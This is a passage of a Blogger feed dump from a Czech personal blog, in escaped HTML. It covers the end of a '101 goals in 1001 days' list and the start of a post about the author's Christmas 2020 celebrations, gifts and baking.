style=\"text-align: center;\"\u003E40. Jít na koncert\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E41. Zajít si na masáž\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E42. Navštívit Amsterdam\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\n    \u003Ch3 style=\"text-align: center;\"\u003EVzdělání\u003C\/h3\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E43. Dokončit vysokou\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E44. Naučit se anglicky natolik, aby mi nevadilo mluvit před ostatními\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E45. Vrátit se k němčině\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E46. Naučit se programovat weby\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E47. Začít se vzdělávat díky workshopům\/kurzům (alespoň 5) (0\/5)\u003Cbr \/\u003E\n        \u003Cdiv\u003E48. Pochopit akciový trh a zkusit se naučit investovat.\u003C\/div\u003E\n        \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n    \u003Ch3 style=\"text-align: center;\"\u003EKariéra\u003C\/h3\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E49. Otevřít si e-shop se svými výtvory\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E50. Získat více klientů jako copywriter\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Ch3 style=\"text-align: center;\"\u003EByt\u003C\/h3\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E51. Dovyklidit s přítelem byt\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E52. Dovybavit základní věci do bytu\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E53. Koupit si velkou knihovnu\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E54. Koupit si krásný ušák\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E55. Mít doma vinotéku\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E56. Dokoupit dekorace\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E57. \u003Cspan style=\"color: #f1c232;\"\u003EDělat velký úklid jednou za 10 dní s přítelem\u003C\/span\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Ch3 style=\"text-align: center;\"\u003ENákupy\u003C\/h3\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E58. Pravidelně si kupovat vitamíny, co potřebuji\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E59. Koupit si něco šíleného na aliexpressu\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E60. Udělat nákup na aliexpressu stylem - prvních 5 věcí, co uvidím, tak koupím a\n        natočit, jakmile přijdou\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E61. Koupit si set spodního prádla\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Ch3 style=\"text-align: center;\"\u003EZbytek\u003C\/h3\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E62. Udělat sněhového andělíčka\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E63. Jít bruslit na led\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E64. Jít bobovat\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E65. Jet na hory s přáteli\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E66. Stále se snažit naučit na snowboardu\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E67. \u003Cspan style=\"color: #f1c232;\"\u003EPravidelně vyplňovat deník Tam\u0026amp;Zpět\u003C\/span\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E68. Začít znovu aktivně řídit\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E69. Darovat plazmu\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E70. Zúčastnit se aspoň jedné svatby\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E71. Udělat 3 dobré skutky v jeden den\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E72. \u003Cspan style=\"color: #f1c232;\"\u003EZa měsíc nachodit alespoň 100 000 kroků (1\/32)\u003C\/span\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E73. Splnit jakoukoliv výzvu\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E74. Pohladit si divoké zvíře\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E75. Nechat se vyfotit profesionálem\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E76. \u003Cspan style=\"color: #f1c232;\"\u003EVyrobit alespoň 10 dárků (3\/10)\u003C\/span\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E77. \u003Cspan style=\"color: #f1c232;\"\u003EZačít pít aspoň 2 litry vody denně\u003C\/span\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E78. Pít alkohol maximálně 2 dny v týdnu\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E79. Prodat alespoň 20 knih (0\/20)\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E80. Založit si spořící účet\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E81. Rozšířit svou sbírku tetování o 2 nové (0\/2)\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E82. Uspořádat si obsah v telefonu\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E83. Uspořádat si obsah v ntb\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E84. Promazat newslettery\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E85. Změnit barvu vlasů\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E86. Vyhrát jakoukoliv soutěž\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E87. Udělat jen tak přítelovi radost nějakou drobností\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E88. Nechat si píchnout piercing do ucha\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E89. Přepsat si všechny recepty na papír\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E90. \u003Cspan style=\"color: #f1c232;\"\u003EPravidelně udržovat kontakt s přáteli\u003C\/span\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E91. Dostat květiny jen tak\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E92. Uspořádat oslavu 25. narozenin\u003C\/div\u003E\n    \u003Cdiv\u003E\n        \u003Cdiv style=\"text-align: center;\"\u003E93. Naučit se šít aspoň tak, abych byla schopná zašít díru tak, aby se znovu\n                nerozjela\u003C\/div\u003E\n                \u003Cdiv style=\"text-align: center;\"\u003E94. Nechat si udělat DNA test z obou stran rodičů, abych zjistila svoje\n                    předky\u003C\/div\u003E\n                \u003Cdiv style=\"text-align: center;\"\u003E95. Navázat spolupráce se srdcovkami\u003C\/div\u003E\n                \u003Cdiv style=\"text-align: center;\"\u003E96. Koupit\/Dostat nový telefon (iPhone)\u003C\/div\u003E\n                \u003Cdiv style=\"text-align: center;\"\u003E97.\u0026nbsp;Zkusit vyšívat\u003C\/div\u003E\n                \u003Cdiv style=\"text-align: center;\"\u003E98. \u003Cspan style=\"color: #f1c232;\"\u003EVyvracet fake news na instagramu a twitteru\u003C\/span\u003E\u003C\/div\u003E\n                \u003Cdiv style=\"text-align: center;\"\u003E99. Koupit\/Dostat kočičku\u0026nbsp;\u003C\/div\u003E\n                \u003Cdiv style=\"text-align: center;\"\u003E100. Ušetřit alespoň 50 000 Kč\u003C\/div\u003E\n                \u003Cdiv style=\"text-align: center;\"\u003E101. Za každý splněný úkol hodit 100 Kč na spořící účet (0\/10 100 Kč)\n                \u003C\/div\u003E\n                \u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n                \u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EUž jenom to vymyslet byl sám o sobě porod. Jsem zvědavá, jestli\n                    se mi povede splnit aspoň více než minule. Doufám v to. Snažila jsem se dávat reálné cíle, které\n                    nejsou nedosažitelné. \u003Cb\u003ETak mi držte palce!\u003C\/b\u003E :)\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"font-weight: bold;\"\u003EPřidáte se někdo ke mně?\u003C\/b\u003E Pokud ano,\n                    tak mi dejte vědět rovnou s odkazem na článek. Budu ráda, pokud v něm zmíníte, že jste se\n                    inspirovali ode mě (pokud to tak bude).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EJaký cíl vás nejvíce zaujal? V kterých se shodujeme? :)\u003Cbr \/\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\" style=\"font-size: small; font-weight: 700;\"\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003EINSTAGRAM\u003C\/a\u003E\u003Cspan style=\"font-size: small; font-weight: 700;\"\u003E\u0026nbsp;|\u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\" style=\"font-size: small; font-weight: 700;\"\u003E\u0026nbsp;FACEBOOK\u003C\/a\u003E\u003Cspan style=\"font-size: small; font-weight: 700;\"\u003E\u0026nbsp;|\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/twitter.com\/Gabuxya\" style=\"font-size: small; font-weight: 700;\"\u003ETWITTER\u003C\/a\u003E\u003Cbr \/\u003E\n                    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s180\/podpis1.png\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s0\/podpis1.png\" \/\u003E\u003C\/a\u003E\n                    \u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/2305237673088771253\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/03\/projekt-101-cilu-za-1001-dnu-na-druhou.html#comment-form","title":"Komentáře: 23"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/2305237673088771253"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/2305237673088771253"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/03\/projekt-101-cilu-za-1001-dnu-na-druhou.html","title":"Projekt 101 cílů za 1001 dnů na druhou"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYkWd706Ipi3ECWVNwiACHBJdjQkNwvAMFemNoCfI0TF3rr4phgka4flVH4203pujSWAtsj2qSJxADKV6LRlwU-ceSATDK3pj-AqeOpl-MXKkW1U5_DOkSoJvABClefl9EJgE1_OsUwO4\/s72-c\/Projek+101+ci%25CC%2581lu%25CC%258A+za+1001+dnu%25CC%258A+na+druhou.png","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-5142936411698817749"},"published":{"$t":"2021-02-24T12:03:00.140+01:00"},"updated":{"$t":"2021-02-25T15:49:15.281+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se jinam nevešlo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vánoce"}],"title":{"type":"text","$t":"6 Ježíšků na scéně aneb Vánoce 2020"},"content":{"type":"html","$t":"    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLSSZ6fOd_zTCg9PeaQ6awBEE7-Zl1gPjNTUh1weTnz_cJPJoMkKR_z_tdic7pYmQ4ZtWrP0lPUiQYW1cbBzD_yjnizA-8K1F88Q45mvn8sufrrZLHEJ_tiTzwCvlYF97anpxHQRkUoLY\/s2048\/Pink+Mother%2527s+Day+Blog+Banner+%25281%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1152\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLSSZ6fOd_zTCg9PeaQ6awBEE7-Zl1gPjNTUh1weTnz_cJPJoMkKR_z_tdic7pYmQ4ZtWrP0lPUiQYW1cbBzD_yjnizA-8K1F88Q45mvn8sufrrZLHEJ_tiTzwCvlYF97anpxHQRkUoLY\/s16000\/Pink+Mother%2527s+Day+Blog+Banner+%25281%2529.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EV roce 2019 se toho stalo tolik, že jsem po jeho konci ani neměla chuť psát \u003Ca href=\"https:\/\/www.gabux.cz\/2019\/01\/mame-tu-po-roce-zase-ty-vanoce-aneb.html\" target=\"_blank\"\u003E\u003Cb\u003Eklasický vánoční článek\u003C\/b\u003E\u003C\/a\u003E. Teď mám sice 2 měsíce zpoždění, ale chtěla bych se k této tradici vrátit.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EOd posledního článku tohoto typu tu přibylo mnoho nových tváří. Chtěla bych tedy jen připomenout, že tento článek nemá sloužit ke chlubení. Ale naopak \u003Cb\u003Emá být inspirací,\u003C\/b\u003E kde máte hledat tipy na dárek pro kohokoliv vás napadne. Píšu ho pro vás, protože podle čtenosti vím, že je to tip článku, které máte rádi.\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003ELetos jsem měla \u003Cb\u003Erekordní počet Ježíšků\u003C\/b\u003E. A to nepočítám Ježíšky s přáteli nebo v práci.\u0026nbsp; Bylo to dost hektické, ale skvělé. A jaké jsem tedy měla? S přítelem, u jeho prarodičů a u jeho rodičů. Pak jsem měla Vánoce s mamkou a následně velké Vánoce u babičky, které byly spojené i s taťkou.\u003Cdiv\u003ENebudu se tady rozepisovat o všech, protože si nemyslím, že by lidi u těchto článků zajímala ta omáčka okolo. Ale o některých se vám rozepíšu. Proč? Protože pro mě \u003Cb\u003Ehodně znamenaly\u003C\/b\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EVánoce s mamkou\u003C\/h2\u003E Tyhle Vánoce jsme si uspořádali 18.12. Byla jsem tam já, mamka a brácha. Celý den jsme měli krásnou pohodu plnou pohádek a cukroví. Maminka mi udělala na večeři moji nejoblíbenější polívku na světě - zelňačku a pak už nás čekal Ježíšek.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ECo jsem nadělila já\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKdi1k8Hbdig2Z1VCmHQzO9DAmZGaAluAl1u5HLUKdLlHaDZsArL86oTbcxFAbAeLH0N2M7Di0yFiKk58fVbwbKcWegLSo_Fh3-M4GnAOxcysJ73mFkgAQcprqQyS5IXTAjimlMpmQC24\/s2048\/IMG_8924.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1834\" data-original-width=\"2048\" height=\"574\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKdi1k8Hbdig2Z1VCmHQzO9DAmZGaAluAl1u5HLUKdLlHaDZsArL86oTbcxFAbAeLH0N2M7Di0yFiKk58fVbwbKcWegLSo_Fh3-M4GnAOxcysJ73mFkgAQcprqQyS5IXTAjimlMpmQC24\/w640-h574\/IMG_8924.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3gI1NQSRf9eVxWqcrxQpspgzPg211r7AdUnGDAg6P-TDgc-CGIThVRJtpu98VEKa5aog2xAY_Yk6OyXofZsAoU6kOh3tPNFRK1zYKWI9uRJjPg1ySRYbI6-_jFErI9znMvc12i3k0P_0\/s1894\/IMG_8982.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1894\" data-original-width=\"1669\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3gI1NQSRf9eVxWqcrxQpspgzPg211r7AdUnGDAg6P-TDgc-CGIThVRJtpu98VEKa5aog2xAY_Yk6OyXofZsAoU6kOh3tPNFRK1zYKWI9uRJjPg1ySRYbI6-_jFErI9znMvc12i3k0P_0\/w353-h400\/IMG_8982.JPG\" width=\"353\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDbhpnFQGcLWaIWzQPT_eZVPxnVY1aguwmdmsL8k66TZN2QG6LyzefLuN3vv2kxiypFybAZLkX8Qp0LYlpcavgWT9vJG-A1sKrB6DBBnHKYjjvxfx-aNrPkfIeJKr7hhV_WpjtG7ObRpU\/s1212\/Sni%25CC%2581mek+obrazovky+2021-02-22+v%25C2%25A018.48.01.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1076\" data-original-width=\"1212\" height=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDbhpnFQGcLWaIWzQPT_eZVPxnVY1aguwmdmsL8k66TZN2QG6LyzefLuN3vv2kxiypFybAZLkX8Qp0LYlpcavgWT9vJG-A1sKrB6DBBnHKYjjvxfx-aNrPkfIeJKr7hhV_WpjtG7ObRpU\/w400-h355\/Sni%25CC%2581mek+obrazovky+2021-02-22+v%25C2%25A018.48.01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EMamince jsem nadělila \u003Cb\u003E2 hrnečky\u003C\/b\u003E. Z toho jeden od \u003Ca href=\"https:\/\/www.protivnysprostyhrnky.cz\/hrnky\/\" target=\"_blank\"\u003E\u003Cb\u003EProtivný sprostý hrnky\u003C\/b\u003E\u003C\/a\u003E s nápisem - Jsem máma, čumíš co? \u003Cb\u003EKrém na ruce\u003C\/b\u003E od Yves Rocher v cestovním balíčku. Nemohla chybět ani krásná \u003Cb\u003Evoňavka\u003C\/b\u003E ICÔNE. \u003Cb\u003EPonožky\u003C\/b\u003E jsou základ Vánoc, to ví každý. Takže ani tady nemohly chybět. Pro mamku jsem vybrala krásky s lamy. Ráda rozdávám \u003Cb\u003Eknihy\u003C\/b\u003E a tak mamka dostala Prvok, Šampón, Tečka a Karel od českého autora Patrika Hartla. Z mého milovaného\u003Cb\u003E \u003Ca href=\"http:\/\/lush.cz\/\" target=\"_blank\"\u003ELushe\u003C\/a\u003E \u003C\/b\u003Edostala medvídka s limitované edice, což je mýdlo. Nezapomněla jsem ani na vlasy a darovala jsem mamce \u003Ca href=\"https:\/\/www.exkluzivnipece.cz\/lux-oil-keratin-protect--shampoo\/\" target=\"_blank\"\u003E\u003Cb\u003ELux Oil šampon\u003C\/b\u003E\u003C\/a\u003E.U bráchy to je kratší. Znáte to. Takže dostal \u003Cb\u003Eponožky\u003C\/b\u003E, který mi přijdou naprostou dokonalé. Zase z Dedolas. A krásnou \u003Cb\u003Evoňavku\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ECo mi nadělil Ježíšek\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGd35vyPYLBM61WcwutsZIX4vKikY_LsCgccmNtzl71N2e658AH1j4plw56GpzvW0qqD3xy1vjXWLiiV4iaPINppU170wCEC4JqKuf3T_nrZCHFSZlXa6mgl2nf04TIVzPA9SD3iXNgH0\/s2048\/IMG_9070.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGd35vyPYLBM61WcwutsZIX4vKikY_LsCgccmNtzl71N2e658AH1j4plw56GpzvW0qqD3xy1vjXWLiiV4iaPINppU170wCEC4JqKuf3T_nrZCHFSZlXa6mgl2nf04TIVzPA9SD3iXNgH0\/w640-h480\/IMG_9070.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EZačneme asi tím, že ty \u003Cb\u003Epiva nejsou pro mě\u003C\/b\u003E, ale pro přítele. A když už jsme u něj, tak budeme pokračovat \u003Cb\u003Espolečnými dárky\u003C\/b\u003E. Společně jsme dostali dvoje \u003Cb\u003Epovlečení.\u003C\/b\u003E To puntíkatý naprosto miluju! K tomu samozřejmě prostěradla. Společně jsme taky dostali \u003Cb\u003Edvoje světýlka\u003C\/b\u003E. Ale buďme upřímný. Budou spíš asi pro mě.\u003Cbr \/\u003EMiluju knihy. Od tohoto Ježíška jsem dostala \u003Cb\u003EVrány\u003C\/b\u003E od české autorky Petry Dvořákové. U českých autorů ještě zůstaneme. Dostala jsem \u003Cb\u003EKonec prokrastinace\u003C\/b\u003E. Dále jsem dostala thrillery \u003Cb\u003EGhostwriter\u003C\/b\u003E (v češtině, nechte se zmást) a \u003Cb\u003ENevěřte tomu\u003C\/b\u003E. A nakonec \u003Cb\u003EAmerickou princeznu\u003C\/b\u003E na kterou jsem hodně zvědavá.\u0026nbsp;\u003Cbr \/\u003EMimo knihy jsem dostala moji \u003Cb\u003Enejoblíbenější voňavku na světě Lanvin Éclat d'Arpège\u003C\/b\u003E. \u003Cb\u003EPonožky\u003C\/b\u003E jsou přece základ, takže ty taky nechyběli. Od \u003Cb\u003EMary Kay jsem dostala masku\u003C\/b\u003E. Kromě této jsem dostala další \u003Cb\u003Etři jednorázové\u003C\/b\u003E. Také jsem dostala \u003Cb\u003Evýživu na nehty a lak na nehty\u003C\/b\u003E. Brácha mi vtipně dal\u003Cb\u003E Tamagotchi\u003C\/b\u003E. A proboha. To furt řve! A \u003Cb\u003Eoboustrannou sovičku\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EVánoce s přítelem\u003C\/h2\u003E\u003Cb\u003EMoje první Vánoce bez rodiny\u003C\/b\u003E.\u003Cbr \/\u003EPrvní Vánoce, kdy jsem \u003Cb\u003Evybírala stromeček\u003C\/b\u003E.\u003Cbr \/\u003EPrvní Vánoce, kdy jsem \u003Cb\u003Epekla sama cukroví\u003C\/b\u003E.\u003Cbr \/\u003EPrvní Vánoce, kdy jsem \u003Cb\u003Esama zdobila stromeček\u003C\/b\u003E podle sebe.\u003Cbr \/\u003EPrvní Vánoce, kdy byla \u003Cb\u003Epříprava večeře \u003C\/b\u003Ena mých bedrech.\u003Cbr \/\u003E\u003Cb\u003EPrvní Vánoce, které byly úplně jiné než kterékoliv předtím.\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixFQId08tBJybQNizUetlJRlPj_lnhcrs8R3I_waAaWLWF6jzkXriLNaRoser-RmGpC1mrR-Xdg9Q4ezZ4mQyIOcpHuUDFpkHK1gsYaTNa_JWJ4sr7QyNgisKzuRH1mLcBabX7cU4JjvQ\/s2048\/IMG_8856.JPG\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixFQId08tBJybQNizUetlJRlPj_lnhcrs8R3I_waAaWLWF6jzkXriLNaRoser-RmGpC1mrR-Xdg9Q4ezZ4mQyIOcpHuUDFpkHK1gsYaTNa_JWJ4sr7QyNgisKzuRH1mLcBabX7cU4JjvQ\/s320\/IMG_8856.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EDělala jsem nakonec\u003Cb\u003E 6 druhů\u003C\/b\u003E. Perníčky, které miluju. Vanilkové rohlíčky, který mi chválil naprosto každý, takže se mi potvrdilo, že jsou nej na světě. Recept od babi. Linecké. Rozcuchánky (díky, mami!) a vosí hnízda, kterých očividně musím příště udělat více (jsou tam dvě patra)\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOa5IHGWLFPF7slTnKoIvIT80JKl-6QzwM6qgZwMmwqTeIxERLYmKc0rCCK-fjeLlo7SdASLDvfgyyovaPnHpDpNxwbSRdU-E16RXrdnRcMH7Fnke3ODmAD98mL3YY4WknR8duQFGtpEM\/s2048\/IMG_9241.JPG\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" 